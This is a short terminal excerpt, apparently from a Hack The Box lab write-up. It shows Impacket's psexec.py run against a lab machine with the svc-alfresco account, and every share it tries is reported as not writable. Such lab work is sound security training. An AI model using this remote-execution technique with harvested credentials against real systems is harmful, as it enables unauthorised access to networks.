 root@kali:~/impacket/examples# python psexec.py HTB/svc-alfresco@10.10.10.161 dir
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.161.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
root@kali:~/impacket/examples#